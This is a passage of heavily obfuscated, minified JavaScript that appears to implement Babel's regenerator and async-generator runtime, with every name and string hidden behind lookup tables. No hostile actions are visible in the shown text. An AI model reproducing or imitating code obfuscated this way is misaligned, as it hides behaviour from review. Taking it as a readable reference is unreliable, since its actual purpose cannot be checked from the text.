Yw()[UU(Tb)],'undefined')?Yw()[UU(CA)].apply(null,[dE,HK,KP,Lz(Kz)]):Yw()[UU(bV)](Qb,gYN,PmN,lI)]=pbN),btN[sX()[Ak(BZ)](D1,fX)]=null,tCN):DLN:(btN[Ok()[JH(nn)].apply(null,[dX,Lz(Lz(fX)),l5])]=dV()[zI(wA)](CV,p8,Es,pH),btN[Yw()[UU(CA)](IM,HK,KP,St)]=new (Wm[Ok()[JH(wA)](G0,wD,wr)])(dV()[zI(St)](gS,N1,RG,N1)),btN[sX()[Ak(BZ)](D1,fX)]=null,tCN),x1.pop(),ZrN;}bGN[O7(typeof qz()[EK(St)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[Ul,Lz(Kz),Jr,JZ]):qz()[EK(NM)](YYN,Jr,sC,fC)]=RDN;E2N(GGN,Yw()[UU(NM)](JL,EvN,pV,ZZ),US(L4,[IR(typeof qz()[EK(JL)],'undefined')?qz()[EK(Q1)].call(null,wqN,CO,Lz(Lz({})),FF):qz()[EK(p8)](lcN,Sk,pV,OZ),RDN,qM()[tt(p8)].call(null,Sk,CD,ZZ,qD,CO),Lz(vH[Q0])]));E2N(RDN,Yw()[UU(NM)](C6,EvN,pV,Lz([])),US(L4,[qz()[EK(Q1)](wqN,Lz(Kz),FF,FF),bGN,qM()[tt(p8)].apply(null,[Sk,CD,Sk,qD,wD]),Lz(Kz)]));bGN[dj()[st(St)](NH,R0,FF,M2)]=sGN(RDN,TbN,sX()[Ak(zb)](KmN,l5));p6N[Ok()[JH(CA)](M2,qH,hb)]=function(HGN){x1.push(cqN);var x2N=QR(qz()[EK(AK)](Os,WP,Jr,Kz),typeof HGN)&&HGN[Yw()[UU(NM)].call(null,pV,V3N,pV,Lz(Lz([])))];var mFN;return mFN=Lz(Lz(x2N))&&(O7(x2N,bGN)||O7(sX()[Ak(zb)].call(null,ZqN,l5),x2N[dj()[st(St)].apply(null,[NH,R0,pV,VYN])]||x2N[qz()[EK(Hs)].call(null,mP,BV,bV,hs)])),x1.pop(),mFN;};p6N[Yw()[UU(zk)](z2,GZ,JZ,pV)]=function(hnN){x1.push(ABN);Wm[IR(typeof sX()[Ak(tM)],'undefined')?sX()[Ak(R0)].apply(null,[cw,Kw]):sX()[Ak(J7)].apply(null,[O4N,s9])][sX()[Ak(NH)](kA,BM)]?Wm[sX()[Ak(R0)].call(null,cw,Kw)][IR(typeof sX()[Ak(gD)],'undefined')?sX()[Ak(NH)](kA,BM):sX()[Ak(J7)](OmN,ZZ)](hnN,RDN):(hnN[dj()[st(II)](r5,NM,qH,jN)]=RDN,sGN(hnN,TbN,sX()[Ak(zb)].apply(null,[kH,l5])));hnN[O7(typeof qz()[EK(qX)],Cn('',[][[]]))?qz()[EK(p8)].call(null,lTN,Q1,Hs,WmN):qz()[EK(NM)](c8,mH,Lz(Lz(Kz)),fC)]=Wm[sX()[Ak(R0)].apply(null,[cw,Kw])][ms()[czN(Kz)](wA,bI,bV,NP)](GGN);var QsN;return x1.pop(),QsN=hnN,QsN;};p6N[Ok()[JH(JE)](RdN,pV,KP)]=function(XL){return EP.apply(this,[Fv,arguments]);};BON(WMN[qz()[EK(NM)](YYN,wA,vK,fC)]);sGN(WMN[qz()[EK(NM)](YYN,J7,wA,fC)],CPN,function(){return EP.apply(this,[BW,arguments]);});p6N[Ok()[JH(b7)](D3N,At,zk)]=WMN;p6N[sX()[Ak(V6)](r9,fC)]=function(PMN,QtN,V5N,OSN,EtN){x1.push(K3N);O7(mkN(vH[Q0]),EtN)&&(EtN=Wm[qM()[tt(Q1)](wr,kP,bV,j1,zb)]);var rLN=new WMN(UPN(PMN,QtN,V5N,OSN),EtN);var sPN;return sPN=p6N[Ok()[JH(CA)](kBN,j1,hb)](QtN)?rLN:rLN[Ok()[JH(lG)].call(null,ZS,Lz(Lz(Kz)),jU)]()[qz()[EK(NR)](Kp,N1,wr,JL)](function(YMN){x1.push(bhN);var LrN;return LrN=YMN[O7(typeof dj()[st(mH)],Cn([],[][[]]))?dj()[st(kk)](xgN,bl,nP,sdN):dj()[st(wA)](Aw,kk,kk,hQN)]?YMN[qz()[EK(Q1)](vR,Lz(Lz(fX)),RM,FF)]:rLN[Ok()[JH(lG)](OU,Lz(Lz([])),jU)](),x1.pop(),LrN;}),x1.pop(),sPN;};BON(GGN);sGN(GGN,TbN,Ok()[JH(BZ)].call(null,IP,j1,bV));sGN(GGN,NMN,function(){return EP.apply(this,[KW,arguments]);});sGN(GGN,IR(typeof dj()[st(qH)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,gD,DO):dj()[st(kk)](Rb,cYN,Yr,gt),function(){return rqN.apply(this,[Sm,arguments]);});p6N[z0()[ZW(R0)](Sk,jk,U5,U5,hX,kk)]=function(NmN){return rqN.apply(this,[gc,arguments]);};p6N[qz()[EK(wD)](UX,Lz([]),XF,JF)]=DMN;tFN[qz()[EK(NM)](YYN,H5,b7,fC)]=US(L4,[Yw()[UU(NM)].apply(null,[wr,EvN,pV,Lz(fX)]),tFN,sX()[Ak(wD)].apply(null,[FNN,qn]),function ErN(k8N){x1.push(Hl);if(this[Ok()[JH(dk)](cQ,rO,Kz)]=vH[Q0],this[IR(typeof Ok()[JH(XF)],Cn('',[][[]]))?Ok()[JH(lG)](HNN,Ew,jU):Ok()[JH(nP)](gNN,bV,Cr)]=Kz,this[IR(typeof z0()[ZW(JL)],Cn([],[][[]]))?z0()[ZW(wr)](Lz(Lz([])),kj,vw,At,kk,kk):z0()[ZW(Sk)].call(null,z2,BD,Lz(Lz(Kz)),gS,qU,V7)]=this[sX()[Ak(dk)](N8,B2)]=pbN,this[dj()[st(wA)].apply(null,[Aw,kk,H5,kP])]=Lz(fX),this[O7(typeof sX()[Ak(S6)],'undefined')?sX()[Ak(J7)](mP,sYN):sX()[Ak(BZ)].apply(null,[RX,fX])]=null,this[Ok()[JH(nn)](Ek,p8,l5)]=Ok()[JH(lG)](HNN,w7,jU),this[Yw()[UU(CA)](mw,gR,KP,wA)]=pbN,this[dV()[zI(II)](Aw,Np,vvN,bV)][IR(typeof Yw()[UU(JF)],'undefined')?Yw()[UU(b7)](Uw,kP,qH,CO):Yw()[UU(bV)].apply(null,[lG,PmN,AvN,Lz(Lz({}))])](V2N),Lz(k8N))for(var VLN in this)O7(qz()[EK(wA)].call(null,Qr,w7,Lz(Lz(Kz)),sL),VLN[sX()[Ak(wr)].call(null,lk,QO)](Kz))&&JtN.call(this,VLN)&&Lz(Wm[O7(typeof qz()[EK(gS)],Cn([],[][[]]))?qz()[EK(p8)](mhN,Np,Kz,zC):qz()[EK(dk)].call(null,H8,IZ,zb,qX)](p6(VLN[qM()[tt(Rr)](p8,kj,vF,FdN,gD)](vH[fX]))))&&(this[VLN]=pbN);x1.pop();},dj()[st(Q1)].apply(null,[ft,kk,z2,Nb]),function(){return rqN.apply(this,[tW,arguments]);},z0()[ZW(Np)](j1,M2,Lz(Lz(fX)),pH,f0,Q1),function SFN(snN){x1.push(WhN);if(this[dj()[st(wA)](Aw,kk,dk,LvN)])throw snN;var hFN=this;function ALN(L2N,t8N){x1.push(ddN);ptN[Ok()[JH(w7)].call(null,sr,At,Ys)]=dV()[zI(wA)].call(null,CV,p8,fP,XC);ptN[Yw()[UU(CA)](Lz(Lz(Kz)),Lp,KP,Lz(Kz))]=snN;hFN[Ok()[JH(lG)](Qz,qH,jU)]=L2N;t8N&&(hFN[O7(typeof Ok()[JH(Rb)],'undefined')?Ok()[JH(nP)](WdN,lt,QO):Ok()[JH(nn)](Bn,Ew,l5)]=Ok()[JH(lG)](Qz,WP,jU),hFN[Yw()[UU(CA)](pH,Lp,KP,Lz(fX))]=pbN);var DSN;return x1.pop(),DSN=Lz(Lz(t8N)),DSN;}for(var xSN=kC(this[dV()[zI(II)](Aw,Np,H4N,vK)][sX()[Ak(Kz)](gU,ZV)],fX);mE(xSN,Kz);--xSN){var d6N=this[dV()[zI(II)](Aw,Np,H4N,IG)][xSN],ptN=d6N[Yw()[UU(lP)](QG,A3,Qs,vw)];if(O7(qz()[EK(BZ)].call(null,fhN,V6,BV,BZ),d6N[qz()[EK(CA)](jC,Lz({}),b7,NR)])){var TLN;return TLN=ALN(IR(typeof qz()[EK(Zt)],'undefined')?qz()[EK(zb)](w1,lt,kn,Jr):qz()[EK(p8)].apply(null,[M4N,BZ,Lz(Lz([])),Ys])),x1.pop(),TLN;}if(QvN(d6N[O7(typeof qz()[EK(rO)],'undefined')?qz()[EK(p8)].call(null,NqN,dE,w7,X2):qz()[EK(CA)].apply(null,[jC,tM,kk,NR])],this[IR(typeof Ok()[JH(vK)],'undefined')?Ok()[JH(dk)].apply(null,[W1,Yr,Kz]):Ok()[JH(nP)].call(null,kcN,Rr,Z4N)])){var jtN=JtN.call(d6N,qz()[EK(JE)](DQN,b7,At,bV)),C8N=JtN.call(d6N,qM()[tt(qH)](Np,XhN,At,IO,kk));if(jtN&&C8N){if(G5(this[Ok()[JH(dk)](W1,Lz(Lz({})),Kz)],d6N[qz()[EK(JE)](DQN,r5,V6,bV)])){var QPN;return QPN=ALN(d6N[qz()[EK(JE)](DQN,At,vw,bV)],Lz(Kz)),x1.pop(),QPN;}if(G5(this[IR(typeof Ok()[JH(Ys)],'undefined')?Ok()[JH(dk)](W1,Lz(Lz(Kz)),Kz):Ok()[JH(nP)].apply(null,[l5,zk,qn])],d6N[IR(typeof qM()[tt(j1)],'undefined')?qM()[tt(qH)](Np,XhN,Lz([]),IO,NH):qM()[tt(fX)].call(null,EE,j2,fX,WmN,C6)])){var XrN;return XrN=ALN(d6N[qM()[tt(qH)].call(null,Np,XhN,qX,IO,Ps)]),x1.pop(),XrN;}}else if(jtN){if(G5(this[Ok()[JH(dk)](W1,Uw,Kz)],d6N[qz()[EK(JE)](DQN,kk,jU,bV)])){var DGN;return DGN=ALN(d6N[qz()[EK(JE)].apply(null,[DQN,H5,XC,bV])],Lz(vH[Q0])),x1.pop(),DGN;}}else{if(Lz(C8N))throw new (Wm[Ok()[JH(qH)](bw,vF,St)])(qz()[EK(NH)].call(null,TV,mH,ZZ,JZ));if(G5(this[O7(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[tmN,BZ,pD]):Ok()[JH(dk)](W1,jU,Kz)],d6N[qM()[tt(qH)](Np,XhN,Lz(Lz(fX)),IO,C6)])){var dtN;return dtN=ALN(d6N[qM()[tt(qH)](Np,XhN,z2,IO,R0)]),x1.pop(),dtN;}}}}x1.pop();},Yw()[UU(dk)](QG,G3N,qp,Ew),function cPN(t2N,S8N){x1.push(G3N);for(var nrN=kC(this[dV()[zI(II)](Aw,Np,Ck,lG)][IR(typeof sX()[Ak(dcN)],Cn([],[][[]]))?sX()[Ak(Kz)](RR,ZV):sX()[Ak(J7)](XZ,hBN)],fX);mE(nrN,vH[Q0]);--nrN){var nMN=this[dV()[zI(II)](Aw,Np,Ck,Fk)][nrN];if(QvN(nMN[qz()[EK(CA)](vY,Uw,Lz({}),NR)],this[Ok()[JH(dk)](NI,Lz(fX),Kz)])&&JtN.call(nMN,qM()[tt(qH)](Np,Qw,rO,IO,hb))&&G5(this[IR(typeof Ok()[JH(Tb)],Cn([],[][[]]))?Ok()[JH(dk)](NI,lt,Kz):Ok()[JH(nP)](js,vw,tJN)],nMN[qM()[tt(qH)](Np,Qw,gF,IO,BV)])){var zLN=nMN;break;}}zLN&&(O7(Yw()[UU(NH)](Lz(Kz),dn,B2,Lz(Lz([]))),t2N)||O7(IR(typeof sX()[Ak(RM)],Cn([],[][[]]))?sX()[Ak(tr)](R8,FF):sX()[Ak(J7)](Uj,rt),t2N))&&QvN(zLN[qz()[EK(CA)](vY,At,C6,NR)],S8N)&&QvN(S8N,zLN[qM()[tt(qH)](Np,Qw,Lz({}),IO,U5)])&&(zLN=null);var zCN=zLN?zLN[Yw()[UU(lP)](bV,Pk,Qs,Lz(Lz({})))]:{};zCN[Ok()[JH(w7)](rp,AK,Ys)]=t2N;zCN[Yw()[UU(CA)].call(null,NH,SH,KP,V6)]=S8N;var WPN;return WPN=zLN?(this[Ok()[JH(nn)].apply(null,[MK,qX,l5])]=Ok()[JH(lG)].call(null,G8,sA,jU),this[Ok()[JH(lG)](G8,XF,jU)]=zLN[qM()[tt(qH)](Np,Qw,Lz(Kz),IO,vK)],tCN):this[Ok()[JH(lP)].call(null,hK,Lz([]),pD)](zCN),x1.pop(),WPN;},Ok()[JH(lP)](GM,Ps,pD),function GDN(m8N,QnN){x1.push(p2);if(O7(dV()[zI(wA)](CV,p8,Ul,AK),m8N[IR(typeof Ok()[JH(RC)],'undefined')?Ok()[JH(w7)](zgN,Uw,Ys):Ok()[JH(nP)].call(null,KZ,XC,w2)]))throw m8N[Yw()[UU(CA)].apply(null,[kk,jD,KP,At])];O7(IR(typeof Yw()[UU(vw)],Cn('',[][[]]))?Yw()[UU(NH)](Lz(Lz(fX)),GZ,B2,w7):Yw()[UU(bV)](Np,ITN,KZ,Lz(Lz([]))),m8N[Ok()[JH(w7)](zgN,dk,Ys)])||O7(sX()[Ak(tr)](OM,FF),m8N[Ok()[JH(w7)](zgN,vw,Ys)])?this[Ok()[JH(lG)](tTN,zk,jU)]=m8N[Yw()[UU(CA)](Yr,jD,KP,sC)]:O7(IR(typeof sX()[Ak(sA)],Cn([],[][[]]))?sX()[Ak(CA)](w3N,Ew):sX()[Ak(J7)].apply(null,[IP,vTN]),m8N[Ok()[JH(w7)](zgN,jW,Ys)])?(this[Yw()[UU(zb)](dE,tl,lG,wD)]=this[Yw()[UU(CA)](Lz([]),jD,KP,H5)]=m8N[Yw()[UU(CA)](J7,jD,KP,V6)],this[Ok()[JH(nn)].call(null,PY,FF,l5)]=sX()[Ak(CA)].apply(null,[w3N,Ew]),this[Ok()[JH(lG)](tTN,wA,jU)]=qz()[EK(zb)](d5,bV,Lz(Lz(fX)),Jr)):O7(Ok()[JH(V0)](wK,Uw,V6),m8N[O7(typeof Ok()[JH(mI)],Cn('',[][[]]))?Ok()[JH(nP)](N4N,lG,Xr):Ok()[JH(w7)].call(null,zgN,Lz(Lz([])),Ys)])&&QnN&&(this[IR(typeof Ok()[JH(Zt)],Cn('',[][[]]))?Ok()[JH(lG)](tTN,kn,jU):Ok()[JH(nP)](TmN,tr,PcN)]=QnN);var GbN;return x1.pop(),GbN=tCN,GbN;},Yw()[UU(V6)](BZ,XvN,N0,Lz({})),function XSN(GFN){x1.push(vr);for(var KSN=kC(this[dV()[zI(II)].call(null,Aw,Np,xP,mH)][sX()[Ak(Kz)](Gp,ZV)],U4[sX()[Ak(wA)](HI,pH)]());mE(KSN,Kz);--KSN){var s5N=this[dV()[zI(II)].call(null,Aw,Np,xP,Qb)][KSN];if(O7(s5N[qM()[tt(qH)].apply(null,[Np,KvN,qH,IO,nn])],GFN)){var p2N;return this[O7(typeof Ok()[JH(vw)],'undefined')?Ok()[JH(nP)].call(null,DJN,J7,fl):Ok()[JH(lP)].apply(null,[Oh,NH,pD])](s5N[Yw()[UU(lP)](Lz(fX),Ax,Qs,zV)],s5N[qz()[EK(b7)](JS,GS,JL,zQN)]),V2N(s5N),x1.pop(),p2N=tCN,p2N;}}x1.pop();},Yw()[UU(rO)](zk,B0,Q0,qH),function IFN(cDN){x1.push(mhN);for(var UMN=kC(this[O7(typeof dV()[zI(R0)],'undefined')?dV()[zI(Q0)](WV,C4N,JYN,tr):dV()[zI(II)].call(null,Aw,Np,NcN,zE)][sX()[Ak(Kz)](xk,ZV)],fX);mE(UMN,Kz);--UMN){var BtN=this[dV()[zI(II)](Aw,Np,NcN,hb)][UMN];if(O7(BtN[qz()[EK(CA)](VZ,dE,Lz([]),NR)],cDN)){var jSN=BtN[Yw()[UU(lP)].call(null,Lz({}),El,Qs,Lz(Lz({})))];if(O7(dV()[zI(wA)](CV,p8,NcN,CO),jSN[Ok()[JH(w7)](YcN,NR,Ys)])){var ZbN=jSN[Yw()[UU(CA)].call(null,ZO,nV,KP,Ew)];V2N(BtN);}var HrN;return x1.pop(),HrN=ZbN,HrN;}}throw new (Wm[Ok()[JH(qH)](Wz,J7,St)])(sX()[Ak(gF)](CX,M2));},Yw()[UU(tr)].apply(null,[pV,JmN,mw,XF]),function qsN(PGN,jLN,VPN){x1.push(Mb);this[O7(typeof sX()[Ak(jU)],Cn('',[][[]]))?sX()[Ak(J7)](WhN,SqN):sX()[Ak(BZ)](Bp,fX)]=US(L4,[qz()[EK(GS)](OR,Lz(Lz(Kz)),CO,jk),DMN(PGN),IR(typeof qz()[EK(sC)],'undefined')?qz()[EK(lG)].apply(null,[g8,II,zE,IG]):qz()[EK(p8)].apply(null,[VqN,H5,FF,tS]),jLN,qz()[EK(nn)](P3,Lz(fX),J7,H5),VPN]);O7(O7(typeof Ok()[JH(J7)],Cn([],[][[]]))?Ok()[JH(nP)](zS,QG,c3N):Ok()[JH(lG)].apply(null,[j0,nn,jU]),this[Ok()[JH(nn)].call(null,KX,Lz({}),l5)])&&(this[IR(typeof Yw()[UU(TTN)],'undefined')?Yw()[UU(CA)].call(null,jW,AX,KP,Lz(Lz({}))):Yw()[UU(bV)](FF,pM,As,V0)]=pbN);var HPN;return x1.pop(),HPN=tCN,HPN;}]);var PCN;return x1.pop(),PCN=p6N,PCN;};var bPN=function(nbN){"@babel/helpers - typeof";x1.push(zE);bPN=QR(qz()[EK(AK)].call(null,GZ,pH,Hs,Kz),typeof Wm[IR(typeof sX()[Ak(wD)],'undefined')?sX()[Ak(Sk)].apply(null,[RgN,JZ]):sX()[Ak(J7)](GQN,nF)])&&QR(IR(typeof qz()[EK(At)],Cn('',[][[]]))?qz()[EK(V0)].call(null,BE,H5,r5,fF):qz()[EK(p8)].call(null,XS,nn,NP,cqN),typeof Wm[sX()[Ak(Sk)].call(null,RgN,JZ)][qz()[EK(GS)].apply(null,[RhN,Lz(Lz({})),V0,jk])])?function(E3N){return rqN.apply(this,[Zx,arguments]);}:function(P9){return rqN.apply(this,[vQ,arguments]);};var JnN;return x1.pop(),JnN=bPN(nbN),JnN;};var FXN=function(){"use strict";var UGN=function(QFN,I5N,ZDN){return US.apply(this,[fd,arguments]);};var HsN=function(A8N,fFN,c6N,j5N){x1.push(tmN);var mMN=fFN&&PRN(fFN[qz()[EK(NM)](A1,tr,nP,fC)],OrN)?fFN:OrN;var lbN=Wm[O7(typeof sX()[Ak(ws)],Cn('',[][[]]))?sX()[Ak(J7)](CcN,TmN):sX()[Ak(R0)](TI,Kw)][ms()[czN(Kz)](z2,BfN,bV,NP)](mMN[qz()[EK(NM)](A1,Lz(Lz({})),Lz(Lz(fX)),fC)]);var GLN=new n6N(j5N||[]);O5N(lbN,Yw()[UU(nn)].call(null,GS,TV,sC,sA),US(L4,[IR(typeof qz()[EK(w7)],Cn('',[][[]]))?qz()[EK(Q1)].apply(null,[U0,Ew,Lz(fX),FF]):qz()[EK(p8)](hP,ZZ,Lz(Lz(fX)),m9),ntN(A8N,c6N,GLN)]));var B8N;return x1.pop(),B8N=lbN,B8N;};var OrN=function(){};var IEN=function(){};var MLN=function(){};var kMN=function(TDN,sCN){function BPN(cbN,LDN,jsN,TON){x1.push(KP);var VDN=rqN(Zv,[TDN[cbN],TDN,LDN]);if(IR(dV()[zI(wA)](CV,p8,MTN,w7),VDN[Ok()[JH(w7)].call(null,PYN,At,Ys)])){var YrN=VDN[Yw()[UU(CA)].call(null,dk,Dt,KP,zE)],qMN=YrN[qz()[EK(Q1)](GG,fX,U5,FF)];var KMN;return KMN=qMN&&QR(Yw()[UU(Q1)].call(null,mw,SgN,T2,tM),bPN(qMN))&&LsN.call(qMN,sX()[Ak(JE)](YvN,pV))?sCN[sX()[Ak(b7)].apply(null,[XqN,NP])](qMN[sX()[Ak(JE)](YvN,pV)])[qz()[EK(NR)](wE,kn,lt,JL)](function(OEN){x1.push(ZM);BPN(Ok()[JH(lG)](PvN,Np,jU),OEN,jsN,TON);x1.pop();},function(CsN){x1.push(pO);BPN(dV()[zI(wA)].apply(null,[CV,p8,ZL,Tb]),CsN,jsN,TON);x1.pop();}):sCN[sX()[Ak(b7)].apply(null,[XqN,NP])](qMN)[qz()[EK(NR)].call(null,wE,pP,Lz(Lz(Kz)),JL)](function(jPN){x1.push(AJN);YrN[qz()[EK(Q1)](Qn,Fk,IG,FF)]=jPN,jsN(YrN);x1.pop();},function(kGN){var w6N;x1.push(QJN);return w6N=BPN(dV()[zI(wA)].call(null,CV,p8,MG,Tb),kGN,jsN,TON),x1.pop(),w6N;}),x1.pop(),KMN;}TON(VDN[Yw()[UU(CA)](U5,Dt,KP,fX)]);x1.pop();}var KtN;x1.push(mC);O5N(this,Yw()[UU(nn)](l5,WJN,sC,qr),US(L4,[qz()[EK(Q1)](d5,pP,XF,FF),function K8N(fEN,F2N){var dON=function(){return new sCN(function(r8N,S2N){BPN(fEN,F2N,r8N,S2N);});};x1.push(YZ);var DsN;return DsN=KtN=KtN?KtN[qz()[EK(NR)](rI,dk,C6,JL)](dON,dON):dON(),x1.pop(),DsN;}]));x1.pop();};var JMN=function(Z6N){return US.apply(this,[pJ,arguments]);};var PPN=function(rrN){return PDN.apply(this,[zq,arguments]);};var n6N=function(BFN){x1.push(ss);this[dV()[zI(II)](Aw,Np,jNN,ZZ)]=[US(L4,[qz()[EK(CA)](XS,Lz(Kz),IO,NR),qz()[EK(BZ)](qgN,J7,WP,BZ)])],BFN[Yw()[UU(b7)](JE,KgN,qH,z2)](JMN,this),this[sX()[Ak(wD)].call(null,g0,qn)](Lz(Kz));x1.pop();};var LGN=function(mbN){x1.push(Cs);if(mbN||O7(IR(typeof qz()[EK(Cr)],'undefined')?qz()[EK(wr)](J1,w7,Fk,Ps):qz()[EK(p8)](kG,gD,Lz(fX),V6),mbN)){var VbN=mbN[bMN];if(VbN){var E5N;return x1.pop(),E5N=VbN.call(mbN),E5N;}if(QR(IR(typeof qz()[EK(IZ)],'undefined')?qz()[EK(AK)](Ll,nn,tM,Kz):qz()[EK(p8)](WO,mw,Lz(Lz(fX)),Pn),typeof mbN[Ok()[JH(lG)](FqN,gF,jU)])){var FFN;return x1.pop(),FFN=mbN,FFN;}if(Lz(Wm[qz()[EK(dk)](n1,H5,sC,qX)](mbN[sX()[Ak(Kz)].apply(null,[Hw,ZV])]))){var crN=Hr(vH[fX]),rCN=function AMN(){x1.push(YP);for(;G5(++crN,mbN[sX()[Ak(Kz)](hk,ZV)]);)if(LsN.call(mbN,crN)){var cFN;return AMN[qz()[EK(Q1)](tR,rO,Lz(fX),FF)]=mbN[crN],AMN[dj()[st(wA)].apply(null,[Aw,kk,JL,GZ])]=Lz(fX),x1.pop(),cFN=AMN,cFN;}AMN[IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(Q1)](tR,jU,V0,FF):qz()[EK(p8)](LS,zE,WP,Nb)]=CLN;AMN[dj()[st(wA)].call(null,Aw,kk,w7,GZ)]=Lz(Kz);var PrN;return x1.pop(),PrN=AMN,PrN;};var msN;return msN=rCN[Ok()[JH(lG)].apply(null,[FqN,kn,jU])]=rCN,x1.pop(),msN;}}throw new (Wm[Ok()[JH(wA)](Yn,Lz([]),wr)])(Cn(bPN(mbN),qz()[EK(lP)].apply(null,[HR,j1,lP,gF])));};x1.push(lO);FXN=function RSN(){return GtN;};var CLN;var GtN={};var RLN=Wm[sX()[Ak(R0)].apply(null,[nV,Kw])][O7(typeof qz()[EK(GS)],Cn('',[][[]]))?qz()[EK(p8)](F4N,NM,p8,FQN):qz()[EK(NM)](wqN,zb,H5,fC)];var LsN=RLN[O7(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[gS,vBN,dTN,Lz([])]):Yw()[UU(Hs)](z2,vfN,V6,N1)];var O5N=Wm[sX()[Ak(R0)](nV,Kw)][Yw()[UU(qH)](qX,z4N,tr,qX)]||function(f9,ndN,rhN){return rqN.apply(this,[Uq,arguments]);};var QbN=QR(qz()[EK(AK)](fdN,R0,sA,Kz),typeof Wm[sX()[Ak(Sk)](ZTN,JZ)])?Wm[sX()[Ak(Sk)](ZTN,JZ)]:{};var bMN=QbN[O7(typeof qz()[EK(b7)],Cn('',[][[]]))?qz()[EK(p8)](DM,Lz(Lz({})),qH,SG):qz()[EK(GS)](gYN,Lz(Lz(fX)),zk,jk)]||dV()[zI(R0)].apply(null,[pD,Np,tcN,NM]);var SrN=QbN[IR(typeof sX()[Ak(NH)],Cn([],[][[]]))?sX()[Ak(V0)].call(null,MTN,TNN):sX()[Ak(J7)](VhN,nE)]||sX()[Ak(GS)](SQN,St);var dbN=QbN[dj()[st(Kz)](d9,R0,mw,J9)]||sX()[Ak(NR)].apply(null,[FD,NdN]);try{var LtN=x1.length;var CrN=Lz({});UGN({},qz()[EK(wr)].apply(null,[PY,Lz(Lz([])),JL,Ps]));}catch(H2N){x1.splice(kC(LtN,fX),Infinity,lO);UGN=function(kNN,qqN,c9){return rqN.apply(this,[IJ,arguments]);};}GtN[sX()[Ak(lG)](tvN,NM)]=HsN;var KLN=IR(typeof qM()[tt(IM)],'undefined')?qM()[tt(II)](St,KC,mw,DvN,b7):qM()[tt(fX)].apply(null,[zC,XTN,gS,DqN,vF]);var rSN=Ok()[JH(GS)].apply(null,[fl,lI,vw]);var gGN=Ok()[JH(NR)].apply(null,[Pt,Qb,WP]);var zsN=sX()[Ak(nn)](RG,r5);var trN={};var tSN={};UGN(tSN,bMN,function(){return rqN.apply(this,[zq,arguments]);});var MsN=Wm[sX()[Ak(R0)].call(null,nV,Kw)][Yw()[UU(JE)].apply(null,[dE,dL,dl,IM])];var T2N=MsN&&MsN(MsN(LGN([])));T2N&&IR(T2N,RLN)&&LsN.call(T2N,bMN)&&(tSN=T2N);var WtN=MLN[qz()[EK(NM)](wqN,nP,Q0,fC)]=OrN[qz()[EK(NM)](wqN,FF,Qb,fC)]=Wm[sX()[Ak(R0)].apply(null,[nV,Kw])][ms()[czN(Kz)](Np,KmN,bV,NP)](tSN);function LFN(DtN){x1.push(tTN);[Ok()[JH(lG)](ZU,Lz(Lz(Kz)),jU),dV()[zI(wA)].apply(null,[CV,p8,mgN,St]),sX()[Ak(CA)](lZ,Ew)][Yw()[UU(b7)](WP,bQN,qH,zb)](function(vbN){UGN(DtN,vbN,function(kSN){var pCN;x1.push(mqN);return pCN=this[O7(typeof Yw()[UU(NM)],Cn('',[][[]]))?Yw()[UU(bV)](IG,VhN,RBN,Kw):Yw()[UU(nn)].apply(null,[R0,EdN,sC,wr])](vbN,kSN),x1.pop(),pCN;});});x1.pop();}function ntN(VMN,YCN,f6N){var jCN=KLN;return function(R6N,R8N){x1.push(L6);if(O7(jCN,gGN))throw new (Wm[Ok()[JH(qH)].call(null,lgN,JE,St)])(Yw()[UU(BZ)](dE,LQN,kk,V6));if(O7(jCN,zsN)){if(O7(dV()[zI(wA)].call(null,CV,p8,hBN,JE),R6N))throw R8N;var TCN;return TCN=US(L4,[O7(typeof qz()[EK(jU)],'undefined')?qz()[EK(p8)].apply(null,[tcN,Fk,kn,YcN]):qz()[EK(Q1)].call(null,EhN,IG,Ps,FF),CLN,dj()[st(wA)].apply(null,[Aw,kk,pH,zdN]),Lz(Kz)]),x1.pop(),TCN;}for(f6N[Ok()[JH(nn)](n8,kn,l5)]=R6N,f6N[Yw()[UU(CA)](lI,r3N,KP,Lz(fX))]=R8N;;){var F6N=f6N[sX()[Ak(BZ)](L1,fX)];if(F6N){var SLN=OtN(F6N,f6N);if(SLN){if(O7(SLN,trN))continue;var sEN;return x1.pop(),sEN=SLN,sEN;}}if(O7(Ok()[JH(lG)](LS,BV,jU),f6N[Ok()[JH(nn)].apply(null,[n8,Lz(fX),l5])]))f6N[z0()[ZW(wr)].call(null,hb,GgN,pH,R0,kk,kk)]=f6N[sX()[Ak(dk)](Fw,B2)]=f6N[Yw()[UU(CA)].call(null,NH,r3N,KP,lP)];else if(O7(dV()[zI(wA)](CV,p8,hBN,Q1),f6N[Ok()[JH(nn)](n8,w7,l5)])){if(O7(jCN,KLN))throw jCN=zsN,f6N[Yw()[UU(CA)](Lz(Kz),r3N,KP,CA)];f6N[z0()[ZW(Np)](Lz(fX),zdN,Lz({}),mw,f0,Q1)](f6N[IR(typeof Yw()[UU(JF)],'undefined')?Yw()[UU(CA)].call(null,JE,r3N,KP,Lz(Lz({}))):Yw()[UU(bV)].call(null,FF,AcN,vqN,vF)]);}else O7(sX()[Ak(CA)](Nt,Ew),f6N[Ok()[JH(nn)].call(null,n8,XC,l5)])&&f6N[Yw()[UU(dk)](V0,Op,qp,Lz(Lz({})))](O7(typeof sX()[Ak(QO)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[wNN,LC]):sX()[Ak(CA)](Nt,Ew),f6N[Yw()[UU(CA)].apply(null,[p8,r3N,KP,lG])]);jCN=gGN;var pPN=rqN(Zv,[VMN,YCN,f6N]);if(O7(O7(typeof Ok()[JH(Zt)],'undefined')?Ok()[JH(nP)].apply(null,[GNN,jW,KTN]):Ok()[JH(V0)](hp,JE,V6),pPN[Ok()[JH(w7)](BK,Lz(Lz(fX)),Ys)])){if(jCN=f6N[dj()[st(wA)](Aw,kk,p8,zdN)]?zsN:rSN,O7(pPN[IR(typeof Yw()[UU(XC)],Cn([],[][[]]))?Yw()[UU(CA)](NH,r3N,KP,pV):Yw()[UU(bV)](Lz(Lz(fX)),lTN,CC,Lz(Lz({})))],trN))continue;var JrN;return 